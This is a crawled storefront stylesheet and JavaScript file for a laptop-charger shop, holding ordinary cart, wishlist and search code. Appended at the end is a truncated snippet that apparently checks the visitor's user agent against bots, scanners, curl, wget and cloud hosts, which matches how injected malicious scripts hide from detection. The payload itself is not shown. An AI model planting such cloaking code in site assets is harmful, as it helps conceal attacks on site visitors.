textarea{height:130px;background:#fff}.cntc-btm{display:inline-block;vertical-align:top;width:100%}.cerror{margin-top:5px}.according-tab{margin:35px 0 0}.according-tab .panel.panel-default{border:0;background:#fff;border-radius:0;margin:0 0 6px;box-shadow:0 0 30px 0 rgba(0,0,0,.15);position:relative}.according-tab .panel-default>.panel-heading{padding:28px 20px 20px 70px;line-height:18px;border:0;background:#fff;border-radius:0;font-size:18px;font-weight:500;color:#666;text-transform:uppercase}.according-tab .panel-title{margin:0;padding:0;font-size:15px;color:#666;font-weight:500;letter-spacing:.06em}.according-tab .panel-title a:hover{color:#5297ce;text-decoration:none}.according-tab .panel-heading a:after{content:'\f107';background:#f8f8f8;width:36px;height:36px;display:block;position:absolute;top:18px;left:18px;font-family:FontAwesome;font-size:20px;text-align:center;line-height:36px;color:#666}.according-tab .panel-heading a:hover:after{background:#5297ce;color:#fff}.according-tab .panel-body{padding:5px 20px 5px 70px;border:0!important}p.general-text{font-size:14px;color:#666}.contact-page h3{margin:0 0 15px;padding:0;font-size:22px;color:#5297ce;font-weight:900;text-transform:uppercase;line-height:normal}.contact-page h3 span{font-weight:300;color:#414143}.contact-l-bg{background:#f4f5f6;padding:30px;margin:0 0 30px}.contact-l ul{border-top:1px solid rgba(65,65,67,.06);padding:0;margin:15px 0}.contact-l ul li{position:relative;padding:15px 0 15px 84px;display:block;border-bottom:1px solid rgba(65,65,67,.06);margin:0 0 15px}.contact-l ul li span{width:64px;position:absolute;top:15px;left:0;text-align:center}.contact-l ul li span:after{content:'';position:absolute;top:50%;right:0;background:rgba(65,65,67,.06);width:1px;height:30px;margin:-15px 0 0}.contact-l ul li span svg,.follow-me a svg{width:36px;height:36px;vertical-align:top}.contact-l ul li span svg{fill:#747575}.contact-l ul li h5{margin:0;padding:0;line-height:21px;font-size:20px;color:#666;font-weight:900;text-transform:uppercase}.contact-l ul li h5 small{font-weight:300;font-size:14px;display:block}.contact-l ul li.email h5{font-size:14px;font-weight:400;text-transform:initial}.follow-me h3{margin:0 0 8px}.follow-me h3 span{display:inline-block}.follow-me a{margin-right:8px}.success-page{border:none;box-shadow:none}.text-bold{font-weight:700}.contact-r{margin-top:8px}.cntc-btm button{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);width:100%;max-width:140px;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:.04em;line-height:40px;font-family:Roboto;float:left;margin-right:15px}.cntc-btm button:first-child{background:#5297ce;border:2px solid #5297ce}.cntc-btm button:first-child:hover{background:0 0;color:#5297ce}.cntc-btm button:last-child{background:#414143;border:2px solid #4d4e4e}.cntc-btm button:last-child:hover{background:0 0;color:#4d4e4e}.head-green.contact-head h2 small{text-transform:initial;line-height:normal;margin:10px 0 0;font-size:15px}.item-counter .input-group{width:120px;border:1px solid #f0f0f0;height:40px;padding:2px;background:#fff;border-radius:0}.item-counter .input-group-btn button{border:0;background:#fff;border-radius:0;width:34px;padding:0}.item-counter .input-group-btn button span{margin:0;top:0;vertical-align:middle}.item-counter .input-group input{width:44px;background:#f4f2f2;height:34px;text-align:center;line-height:34px;color:#999;font-size:16px;padding:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important;box-shadow:none!important;background:0 0}.only-for-mobile{display:none}.search-button.active.focus,.search-button.active:focus,.search-button.focus,.search-button:active.focus,.search-button:active:focus,.search-button:focus,.search-button:hover{background:#ef7712;color:#fff}@media (max-width:1280px){.new-l-panel .categorys-product-search{padding:15px 10px}.new-l-panel .form-control{padding:10px 4px}}@media (max-width:1366px) and (min-width:1200px){.li-chat h4{font-size:16px;line-height:30px;margin:0}}@media (max-width:1155px) and (min-width:1025px){.new-l-panel .form-control{font-size:12px}.new-l-panel .link-text.blink.text-center>a{font-size:.9em}}@media (max-width:1060px){.new-l-panel .link-text.blink.text-center>a{font-size:.8em}}@media (max-width:1024px){.payment-radio label{margin:0 15px 15px 0}.contact-page{padding:20px;width:auto;margin:0 15px}.cart-table table.table tbody td,.cart-table table.table thead th{padding:15px}}@media (max-width:1024px) and (min-width:992px){.contact-r{width:540px;float:right;margin-left:40px}.new-l-panel .form-control,.new-l-panel .link-text.blink.text-center>a{font-size:11px}.new-l-panel .categorys-product-search{padding:10px 5px}}@media (max-width:991px) and (min-width:934px){.coupon-form .coup-form-container{margin-top:0!important}}@media (max-width:991px) and (min-width:768px){.cart-table table.table tbody td:nth-child(5),.cart-table table.table thead th:nth-child(5){display:none}.cart-table table.table tbody td:nth-child(2),.cart-table table.table thead th:nth-child(2){width:35%}.coupon-form .coup-form-container button{width:115px}.coupon-form .coup-form-container{padding:3px 115px 3px 10px;max-width:45%;margin-top:40px}.shipping-label{float:right;width:53%}.drpShipping{width:100%}}@media (max-width:991px){.head-green{padding:10px 0}.head-green h1,.head-green h2{font-size:40px}.contact-l,.contact-r{width:100%}.follow-me{margin-bottom:20px}.cart-table table.table tbody td,.cart-table table.table thead th{padding:10px;font-size:13px}}@media (max-width:768px){.coupon-form .coup-form-container button{width:115px}.coupon-form .coup-form-container{padding:3px 115px 3px 10px;max-width:100%;margin-bottom:7px}.shipping-label{width:100%}.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:88%;float:right}}@media (max-width:767px){.cart-table table.table tbody td+td+td,.cart-table table.table thead th+th+th,.radio-ul li{text-align:left}.head-green h1,.head-green h2{padding:0 15px;font-size:30px}.head-green h1 small,.head-green h2 small{font-size:18px}.new-l-panel .mar-bottom{margin-bottom:30px}.call-me,.grey-bg{margin:0 0 20px}.cart-table table.table{table-layout:fixed}.cart-table table.table tbody td,.cart-table table.table thead th{border:0}.cart-table table.table tbody td:nth-child(1),.cart-table table.table thead th:nth-child(1){width:60%}.cart-table table.table tbody td:nth-child(1) img,.cart-table table.table thead th:nth-child(1) img{max-width:100%}.cart-table table.table tbody td+td{display:block;width:100%!important;border:0;padding-top:10px}.cart-table{border:10px solid #fff}.cart-table table.table tfoot td{padding:20px 10px 15px}.cart-table .shipping-label{float:none}.cart-table .shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.coupon-form .coup-form-container{float:none;border:0}.cart-table table.table tfoot td+td{border:0;padding-top:0;padding-bottom:15px}.cart-table table.table tbody td:nth-child(5),.cart-table table.table thead th:nth-child(5){display:none}.grey-bg{padding:15px}.contact-l ul li.email h5{word-break:break-all}.according-tab .panel-body{padding:0 25px 10px}.radio-ul{padding-bottom:10px}.radio-ul li{width:50%;padding:8px 10px 0;display:inline-block;border:0}.new-l-panel .single-banner.mar-bottom{width:48%;float:left;margin:0 1% 15px}.col-md-3.new-l-panel+.col-md-9{width:100%;display:inline-block}.cart-table table.table thead th+th+th,.mobile-srh,.new-l-panel{display:none}.r-head{line-height:initial;margin:0 0 25px}.step-process ul{padding:0 0 35px}.step-process ul li{font-size:14px;padding-bottom:11px}.new-l-panel .form-control{width:100%}.new-l-panel .search-button{position:absolute;top:0;right:0}.new-l-panel .categorys-product-search form{position:relative;padding:0 50px 0 0}.full-panel .step-process{margin:0 auto 30px}.item-dtl p{font-size:13px;line-height:18px}.cart-table table.table thead th:nth-child(2),.remove-item{width:75%}.head-green{background:url(../image/green-bg.jpg) center 0/cover repeat-x;padding:10px 0}.red-bg.head-green{background:url(../image/red-bg.jpg) center 0/cover repeat-x}.head-green.contact-head{height:200px}.cntc-btm button{max-width:115px}.item-counter,.only-for-mobile{display:inline-block;vertical-align:top}.only-for-mobile{width:100%;margin:-30px 0 10px}.only-for-mobile .single-banner{width:48%;float:left}.only-for-mobile .single-banner+.single-banner{float:right}.cart-table table.table tbody td:nth-child(3),.cart-table table.table tbody td:nth-child(6),.cart-table table.table tbody td:nth-child(7),.cart-table table.table thead th:nth-child(3),.cart-table table.table thead th:nth-child(6),.cart-table table.table thead th:nth-child(7){display:none}.item-counter{width:120px}.price-model,.remove-item-td{vertical-align:middle;display:inline-block}.price-model{width:80px;margin-left:8px}.new-panel{margin-top:15px}.r-head{font-size:25px;padding:30px 7px}.search-button{font-size:16px;border-radius:0}.search-bar-container input{font-size:14px;padding:7px}.top-message h4{font-size:1.1em;line-height:25px;padding:7px 4px}.no-padding-xs{padding:0}}@media (max-width:540px){.head-green h1 small,.head-green h2 small{font-size:14px;line-height:20px}.radio-btn{padding:9px 12px 9px 20px;font-size:14px;line-height:16px}.checkmark{left:0;top:5px;height:17px;width:17px}.radio-btn .checkmark::after{height:9px;left:3px;top:3px;width:9px}.product-radio-ul .checkmark{top:12px}.radio-ul li{padding:5px 8px 0}.r-head{font-size:16px}.grey-bg{padding:7px}.new-panel .col-md-9{padding-left:7px;padding-right:7px}.step-process ul li{font-size:11px}.step-process ul::after{bottom:5px}.checkout-body .checkmark{left:-7px;top:10px}.top-message h4{font-size:1em;line-height:22px}.fact-text{display:block;font-size:13px;margin-left:0}.search-magnifier{display:none}.srh-brand form{padding:0 95px 0 0}.srh-brand form button{width:95px;height:100%}.srh-brand form input{padding:14px}.search-bar-container{padding:5px}.coupon-form .coup-form-container button{font-size:10px}}@media (max-width:499px){.double-input .input-inr{width:100%}.contact-l-bg{padding:15px}.contact-page{padding:15px;width:auto;margin:0 10px}.width-center{width:94%}.cart-total table.table tfoot td a{float:none;width:100%;margin:0 0 15px}.step-process ul li{font-size:12px;padding-bottom:11px;line-height:normal}.step-process ul:after{height:6px;bottom:0}.step-process ul{padding:0 0 29px}.step-process ul li:after{width:12px;height:12px;bottom:-7px}.step-process ul li.active:before{height:8px}.step-process ul li.active::before{bottom:-5px}.step-process ul li.active span:after{border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #5291ce;bottom:-10px}.r-head{font-size:20px}.po_info p,.pp_info p{height:150px;background-image:url(../image/down_arrow.png);background-position:center bottom 10px}.top-message h4{font-size:.8em;line-height:22px}}@media (max-width:420px){.srh-brand h3{font-size:1em}}@media (max-width:400px){.radio-btn,.srh-brand h3{font-size:13px}.radio-btn{padding:7px 10px 7px 20px;line-height:15px}.checkmark{left:-2px;top:6px;height:15px;width:15px}.radio-btn .checkmark::after{height:8px;left:3px;top:3px;width:8px}.product-radio-ul .checkmark{top:12px}.radio-ul li{padding:5px 8px 0}.r-head{font-size:16px}.grey-bg{padding:7px}.new-panel .col-md-9{padding-left:7px;padding-right:7px}.step-process ul li{font-size:11px}.top-message h4{font-size:10px}.cart-table table.table tbody td+td{display:block;width:86%!important;border:0;padding-top:10px}}@media (max-width:399px){.only-for-mobile .single-banner{width:100%;float:left}.only-for-mobile .single-banner+.single-banner{float:right}.top-message h4{line-height:16px;padding:7px 4px}.brands-on-mob .col-xs-6:nth-child(even){padding-left:14px}}@media (max-width:350px){.top-message h4{font-size:12px}.cart-table table.table tbody td+td{width:100%!important;padding-top:5px}.coupon-form .coup-form-container button{width:80px;font-size:9px}.coupon-form .coup-form-container{padding:3px 80px 3px 3px}}@media (max-width:320px){.srh-brand form{padding:0 80px 0 0}.srh-brand form button{width:80px}.srh-brand form input{padding:12px}}@media all and (min-width:100px){.r-head{font-size:.7em}}@media all and (min-width:200px){.r-head{font-size:.8em}}@media all and (min-width:300px){.r-head{font-size:1em}}@media all and (min-width:400px){.r-head{font-size:1.2em}}@media all and (min-width:500px){.r-head{font-size:1.5em}}@media all and (min-width:600px){.r-head{font-size:1.6em}}@media all and (min-width:700px){.r-head{font-size:2.6em}}@media all and (min-width:800px){.r-head{font-size:2.8em}}@media all and (min-width:900px){.r-head{font-size:2.8em}}@media all and (min-width:980px){.r-head{font-size:2.4em}}@media all and (min-width:1000px){.r-head{font-size:2.8em}}@media all and (min-width:1100px){.r-head{font-size:3.2em}}@media all and (min-width:1200px){.r-head{font-size:3.4em}}@media all and (min-width:1300px){.r-head{font-size:3.6em}}@media all and (min-width:1400px){.r-head{font-size:4em}}@media all and (min-width:1500px){.r-head{font-size:4.2em}}@media all and (min-width:1600px){.r-head{font-size:4.4em}}@media all and (min-width:1700px){.r-head{font-size:4.6em}}@media screen and (max-width:1600px){.subscribe-inner input{width:71%}.product-area .new-pro-compaire{display:inline-block;margin-top:7px}.top-timer .count-down .time-count{font-size:24px;margin-top:0}.top-timer .count-down .separator:after{top:5px;font-size:18px}.cat-search{width:22%}.lang-currency{width:28%}.plus-account,.search-two{width:20%}.post-title>h3{margin-bottom:10px}.lanyard-color-wrapper,.mixitup-content{height:600px;overflow:scroll;margin:auto 15px}}@media screen and (max-width:1500px){.header-shipping ul li{margin-right:5px}.sub-button{font-size:12px;padding:13px 4px}.contact-us ul li{font-size:13px}.rance-wrapper input[type=submit]{letter-spacing:1px;margin-bottom:12px;width:100%}.rance-wrapper input[type=text]{letter-spacing:1px;width:70%}.cat-search{width:23%}}@media screen and (max-width:1400px){.logo{padding:13px 3px 19px 8px}.category-menu-list ul li span.cat-thumb{padding-left:7px;padding-right:8px}.single-bestseller{padding-bottom:11px}.plus-account,.search-two{width:23%}.lang-currency{width:31%}.cat-search{width:25%}.header-shipping ul li i{font-size:14px;height:27px;line-height:25px;margin-right:4px;width:27px}.header-shipping ul li{font-size:13px;margin-right:0}.post-info{padding:17px 15px 0}.category-menu-list ul li a{font-size:11px}.top-timer i{margin-top:18px}.rance-wrapper input[type=submit]{letter-spacing:1px;margin-bottom:12px;width:100%}.rance-wrapper input[type=text]{letter-spacing:1px;width:70%}.portfolio-des-wrapper{width:69%}.port-gallery-wrapper{padding:2px;width:14%}.shop-page .box-container .single-featured{padding-bottom:5px}.contact-info-area,.contact-page .contact-top-area .page-heading{padding:0 60px}}@media (min-width:1200px) and (max-width:1365px){.main-menu nav ul li a{font-size:13px;line-height:1em;margin:0;padding:9px 12px 18px}.phone-icon{display:none}}@media (min-width:992px) and (max-width:1199px){.mobile-menu{display:block}.main-menu nav ul li a{padding:10px 8px;font-size:11px}.cart p,.category-menu-list ul li a,.li-chat p,.login p{font-size:13px}.cat-search{width:32%}.header-shipping ul li{margin-bottom:6px}.lang-currency{width:55%}.home-2 .lang-currency{width:25%}.home-2 .search-two{width:15%}.dropdown-menu>li>a{padding:11px 9px}.cat-carousel-area .new-pro-compaire{display:inline-block;margin-top:10px}.mean-container a.meanmenu-reveal{float:right;margin-right:10px}.cat-carousel .price-box,.slider-area-wrapper .product-area .price-box,.tab-top-contain .price-box{padding:2px 0 1px}.cat-carousel .new-pro-compaire,.tab-top-contain .new-pro-compaire{display:inline-block;margin-top:7px}.slider-area-wrapper .area-heading{margin:0 15px 16px}.product-area .owl-theme .owl-controls .owl-buttons .owl-next,.product-area .owl-theme .owl-controls .owl-buttons .owl-prev{top:-62px}.logo{padding:11px 3px 19px 8px}.logo img{max-height:80px}.phone-text{padding-left:0}.header-shipping ul li i{font-size:20px;height:40px;line-height:35px;margin-right:17px;width:40px}.header-shipping ul li{font-size:14px;margin-right:10px}.header-shipping{margin-top:38px}.mean-container .mean-bar{background:#373737;border-top:1px solid #4a4a4a}.zoomWindow{height:400px!important;width:400px!important}.box-container .subscribe-inner input{width:62%}.sin-product-page .box-container .single-bestseller{padding-bottom:0}.contact-page .contact-info-area,.contact-page .contact-top-area .page-heading{padding:0}.blog.sin-post .blog-area-wrapper{margin:0 50px 0 55px}.blog.sin-post .protfolio-social .social-icons>li{margin-right:7px}.comment-reply-title .heading{padding:26px 0 0;margin-bottom:31px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:60px;line-height:80px}h2.slider-tiile-middle span.bg-text{margin-right:25px}.single-product{padding:5px}.actions span a{font-size:13px;padding:8px 7px}}@media (min-width:768px) and (max-width:991px){.mobile-menu{display:block}.contact-page .contact-form{margin-top:40px}.main-menu nav ul li a{padding:3px;font-size:9px}.cart p,.li-chat p,.login p{font-size:12px}.cart-drop{top:70px}.cart-wrapper:hover .cart-drop{top:120px}.mean-container a.meanmenu-reveal{float:right;margin-right:8px}.logo{border-right:none}.header-middle .col-sm-12.col-md-7{border-bottom:1px solid #4a4a4a}.single-bestseller{overflow:hidden}h2.slider-tiile-middle span.bg-text{margin-right:20px}.home-1 .nivo-directionNav a{top:45%}.cat-menu-ul{margin-bottom:58px}.cat-area-heading{margin:0 15px 35px}.header-shipping{margin-bottom:19px;margin-top:0}.header-shipping>ul{text-align:center}.header-shipping ul li{display:inline-block;text-align:center;float:none;font-size:14px}.social-icon-footer .social-icons li a{margin-left:7px}.logo-footer{padding:18px 15px 18px 14px}.footer-copyright{font-size:13px}.header-shipping ul li i{font-size:18px;height:36px;line-height:36px;margin-right:5px;width:36px}.slider-area-wrapper .area-heading{margin-top:28px;margin-right:0;margin-left:0}.cart-carousel-area{margin-top:3px}.rance-wrapper input[type=submit]{display:block;width:20%}.price-range>span{float:left;width:11%}.rance-wrapper input[type=text]{float:left;width:20%}.zoomWindow{height:330px!important;width:330px!important}.about-page .sin-team{margin-bottom:26px}.blog .sin-blog-img img{width:100%}.blog-sidebar-wrapper{border-right:0 solid #e5e5e5}.blog.right-sidebar .blog-sidebar-wrapper{border-left:0 solid #e5e5e5}.sub-button{padding:13px 15px}.subscribe-inner input{width:70%}.border-right{border-right:none}.blog .single-blog{margin:0 15px 60px}.blog.left-sidebar .single-blog{margin-left:0}.blog.right-sidebar .single-blog{margin-right:0}.contact-form span{padding-left:0}.blog.sin-post .sin-post-info{padding-top:20px;padding-left:0}.blog.sin-post .blog-area-wrapper{margin:0 55px}.blog.sin-post .sin-page-title{margin-bottom:30px}.title-band-color h4{padding:0 10px;font-size:16px}.title-band-arrow{border-top:19px solid transparent;border-left:20px solid #f2b71c;border-bottom:19px solid transparent;margin-right:15px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:42px;line-height:50px}}@media (max-width:767px){.blog.sin-post blockquote{padding:23px 20px}.blog.sin-post .sin-page-title{margin-bottom:30px}.categorys-product-search{margin:16px 0 39px}.border-right{border-right:none}.mobile-menu{display:block}.lang-currency,.plus-account,.search-two{display:none}.single-product-area .prod-list-detail .actions{display:block;width:100%}.cart,.login,.phone-icon{font-size:30px;text-align:center;transition:all .4s ease 0s}.cart p,.li-chat p,.login p{display:none}.cart-wrapper{z-index:2147483647}.cart-drop{top:70px}.cart-wrapper:hover .cart-drop{opacity:1;top:55px;visibility:visible}.categorys-product-search form{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.search-form-cat .form-control.search-form{border:1px solid #ddd;height:47px;left:16px;padding:0 0 0 10px;position:absolute;top:82px;width:100%;z-index:999999}.mean-container a.meanmenu-reveal{float:right;margin-right:8px}.header-shipping{margin-top:37px;display:inline-block}.cat-search{width:160px}.header-shipping ul li{font-size:13px;margin-bottom:10px}h2.slider-tiile-middle,h2.slider-tiile-middle-2{font-size:30px;line-height:40px}h2.slider-tiile-middle span.bg-text{margin-right:10px}h3.slider-tiile-top{font-size:15px;line-height:21px;margin-bottom:10px}.width-cap{padding-left:9%}.nivo-directionNav a{font-size:25px;height:40px;line-height:40px;top:38%}.home-1 .nivo-directionNav a{top:42%}.slider-text-2 h3.slider-tiile-top{margin-bottom:15px}.banner-top-two{margin-top:20px}.client-area{margin-top:35px}.tab-button.area-heading{margin-top:31px}.top-timer .count-down .time-count{font-size:20px}.top-timer .count-down .separator:after{font-size:14px}.logo{padding:7px 0;border-right:none;margin-left:5px}.mobile-icons-h i{font-size:27px;padding:30px 5px 0;height:100%}h2.featured-title{font-size:18px}.news-letter .footer-top-heading,.social-icon-footer .footer-top-heading{text-align:center}.payment img{display:block;margin:auto}.product-carousel .col-md-12{padding:0}.slider-area-wrapper .area-heading{margin-left:0;margin-right:0;margin-top:30px}.slider-area-wrapper .no-padding-right{padding-right:15px}.single-banner{margin-top:20px}.tab-button li{margin-bottom:10px;display:block}.tab-and-banner-wrapper{margin-bottom:15px;margin-top:20px}.small-cat-menu{margin-bottom:59px}.cat-area-heading{margin-top:0}.banner-area-bottom{margin-bottom:32px}.cat-area-heading h4{font-size:25px}.social-icon-footer .social-icons{float:none;margin-bottom:15px;margin-left:7px;margin-top:1px;text-align:center}.social-icon-footer .social-icons li a{padding:0;font-size:16px;height:30px;width:30px;margin-left:7px}.logo-footer{padding:13px 37px 11px 15px;text-align:center;width:100%}.footer-copyright{padding:14px 0;text-align:center}.mar-bottom{margin-bottom:0}.cart-carousel-area{margin-top:3px}.subscribe-inner input{width:73%}.add,.orderby-wrapper{display:none}.rance-wrapper input[type=submit]{display:block;width:30%}.price-range>span{float:left;width:20%}.rance-wrapper input[type=text]{float:left;width:37%}.zoomContainer{display:none}.single-product-area .owl-theme .owl-controls .owl-buttons div{padding:0 6px;width:19px;top:35%}.product-review-area .review-menu{width:100%}.single-product-area .prod-list-detail{padding-left:0}.single-product-area .prod-list-detail .price-box{display:block;float:none}.single-product-area .prod-list-detail .price-box .price{display:block;width:100%;text-align:center}.single-product-area .prod-list-detail .price-box .price span{display:block;float:none;text-align:center!important;font-size:36px;margin-bottom:10px}.contact-us i,.single-product-area .prod-meta,.single-product-area .social-icon,.upload-b .country-select::before{display:none}.single-product-area .cart-plus-minus-button{margin-bottom:14px}.about-intro{margin-top:10px!important;margin-left:0!important;padding:10px 24px!important}.about-page .sin-team{margin-bottom:26px}.g-single-img{float:left;padding-left:7px;width:61px}.port-gallery-wrapper{padding:10px;width:100%}.portfolio-des-wrapper{width:73%;padding-left:12px}.port-social-wrapper{padding:0;width:24%}.blog-sidebar-wrapper{border-right:0 solid #e5e5e5}.blog.right-sidebar .blog-sidebar-wrapper{border-left:0 solid #e5e5e5}.shop-page .box-container .single-featured{padding-bottom:15px}.product-list .single-list-product .product-image{margin-bottom:30px}.portfolio-single-page .port-single-featured .project-title{font-size:14px}.portfolio-single-page .port-single-featured .project-info{left:0;top:12%}.blog .box-container .summary-left.sin-post-info{padding:49px 12px 49px 2px}.blog .single-blog{margin:0 15px 60px}.blog.left-sidebar .single-blog{margin-left:0}.blog.right-sidebar .single-blog{margin-right:0}.contact-info-area,.contact-page .contact-top-area .page-heading{padding:0}.contact-page .contact-top-area h2{font-size:43px}.contact-page .contact-form{margin-top:40px}.contact-page .contact-form span{padding-left:0;width:100%}.about-page .about-top{background-image:none;padding:0 15px}.blog.sin-post .blog-area-wrapper{margin:0 40px}.blog.sin-post .sin-post-info{padding:20px 0 12px}.blog.sin-post .contact-form span{width:100%}.blog.sin-post .protfolio-social .social-icons>li{margin-right:4px}.quick-add-to-cart .single_add_to_cart_button{font-size:14px;padding:0 30px;margin-top:10px;margin-left:0}.quantity-table table{font-size:10px}.quantity-table input{width:40px}.title-band-color h4{padding:0 10px;font-size:13px}.title-band h4{font-size:13px}.title-band-arrow{border-top:17px solid transparent;border-left:17px solid #f2b71c;border-bottom:17px solid transparent;margin-right:7px}.mixitup-filter li{font-size:13px;font-weight:400;height:40px;line-height:38px;margin:0 3px 10px;padding:0 10px}.custom-color{width:100px;margin:10px auto}.custom-color input{width:60px;height:30px}.single-product{padding:5px}.actions span a{font-size:13px;padding:8px 7px}.p-price{font-size:12px}.p-price span{font-size:14px}.lanyard-color-wrapper .od-product-img-wrap{padding:10px}.contact-us{text-align:center}.title-area{padding:20px;margin-bottom:10px}.lanyard-color-wrapper,.mixitup-content{padding:10px;border:1px dashed;white-space:nowrap;overflow-x:auto;margin:0 15px}.title-area h1{font-size:21px}.title-area h4{font-size:16px}.mixitup-content{height:380px}.lanyard-color-wrapper{height:440px}.input-clip{background:0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:auto;width:100%!important;padding:5px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.iconsc{width:270px}.upload-b .country-select{margin-bottom:5px}.hero-slider-area .row{margin:0}}@media only screen and (min-width:480px) and (max-width:767px){.bs-area-wrapper,.tab-button li{display:inline-block}.product-carousel .col-md-12{padding:0 15px}.header-shipping{margin-top:0}.search-form-cat .form-control.search-form{border:0 solid #ddd;border-left:1px solid #ddd;height:38px;position:relative;width:48%;z-index:999999}.home-1 .nivo-directionNav a{top:43%}.cat-search{width:147px}.tab-button li{margin-bottom:0}.tab-top-contain .new-pro-compaire{display:inline-block;margin-top:7px}.single-bestseller{float:left;width:50%}.orderby-wrapper{display:block}.single-product-area .owl-theme .owl-controls .owl-buttons div{top:40%}.single-product-area .single-bestseller:last-child{border-bottom:1px solid #e5e5e5;padding-bottom:20px}.g-single-img{float:left;padding-left:32px;width:94px}.port-gallery-wrapper{padding:10px;width:100%}.categorys-product-search{margin:25px 0 20px}.quick-add-to-cart .single_add_to_cart_button{padding:0 7px;font-size:14px;margin-left:15px;margin-top:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/common-1.0.js?v=9879678
body_size: 2049
content:
function getURLVar(e){var t=[],s=String(document.location).split("?");if(s[1]){var a=s[1].split("&");for(i=0;i<a.length;i++){var o=a[i].split("=");o[0]&&o[1]&&(t[o[0]]=o[1])}return t[e]?t[e]:""}}function addToCart(e,t){t=void 0!==t?t:1,$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+e+"&quantity="+t,dataType:"json",success:function(e){$(".success, .warning, .attention, .information, .error").remove(),e.redirect&&(location=e.redirect),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#cart-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function addToWishList(e){$.ajax({url:"index.php?route=account/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){$(".success, .warning, .attention, .information").remove(),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#wishlist-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function addToCompare(e){$.ajax({url:"index.php?route=product/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){$(".success, .warning, .attention, .information").remove(),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#compare-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function getRangeList(e){var t=$(this).val();$('select[name="drpSeries"]').html('<option value="">Select Series...</option>'),$('select[name="drpRange"]').html('<option value="">Select Range...</option>'),""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class");var s='<option value="">Select Range...</option>';$.ajax({url:"?route=product/ajaxsearch/range",type:"post",data:"category_id="+t,dataType:"json",success:function(e){$(e).each(function(e,t){s+='<option value="'+t.category_id+'">'+t.name+"</option>"}),$('select[name="drpRange"]').html(s),$('select[name="drpRange"]').removeClass("active")}})}function getProductList(e){var t=$(this).val();""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class");var s='<option value="">Select Series...</option>';$.ajax({url:"?route=product/ajaxsearch/series",type:"post",data:"category_id="+t,dataType:"json",success:function(e){$(e).each(function(e,t){s+='<option value="'+t.url+'">'+t.name+"</option>"}),$('select[name="drpSeries"]').html(s),$('select[name="drpSeries"]').removeClass("active")}})}function openProduct(){var e="";if(""==$('select[name="drpModel"]').val()||""==$('select[name="drpRange"]').val()||""==$('select[name="drpSeries"]').val())return""==$('select[name="drpModel"]').val()?e="Please select laptop model from step 1.":""==$('select[name="drpRange"]').val()?e="Please select range from step 2.":""==$('select[name="drpSeries"]').val()&&(e="Please select series from step 3."),$("#notification").html('<div class="warning" style="display: none;">'+e+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".warning").fadeIn("slow"),$("html, body").animate({scrollTop:0},"slow"),!1;window.location=$('select[name="drpSeries"]').val()}jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),$(document).ready(function(){$(".sideMenu input[name='search']:visible").bind("keydown",function(e){if(13==e.keyCode){url=$("base").attr("href")+"search";var t=$("input[name='search']:visible").attr("value");t&&(url+="&search="+encodeURIComponent(t)),location=url}}),$(document).on("click","#cart > .heading a",function(){$("#cart").addClass("active"),$("#cart").load("index.php?route=module/cart #cart > *"),$(document).on("mouseleave","#cart",function(){$(this).removeClass("active")})}),$("#menu ul > li > a + div").each(function(e,t){if($.browser.msie&&(7==$.browser.version||6==$.browser.version)){$(t).find("a");var s=$(t).find("ul").length;$(t).css("width",143*s+"px"),$(t).find("ul").css("float","left")}var a=$("#menu").offset(),o=$(this).parent().offset();i=o.left+$(this).outerWidth()-(a.left+$("#menu").outerWidth()),i>0&&$(this).css("margin-left","-"+(i+5)+"px")}),$.browser.msie&&($.browser.version<=6&&($("#column-left + #column-right + #content, #column-left + #content").css("margin-left","195px"),$("#column-right + #content").css("margin-right","195px"),$(".box-category ul li a.active + ul").css("display","block")),$.browser.version<=7&&($("#menu > ul > li").bind("mouseover",function(){$(this).addClass("active")}),$("#menu > ul > li").bind("mouseout",function(){$(this).removeClass("active")}))),$(".success img, .warning img, .attention img, .information").on("click","img",function(){$(this).parent().fadeOut("slow",function(){$(this).remove()})}),$('select[name="drpModel"]').change(getRangeList),$('select[name="drpRange"]').change(getProductList),$('select[name="drpSeries"]').change(function(){""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class")}),$('.searchHolder input[name="btnSearch"]:visible').click(openProduct)}); ((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming 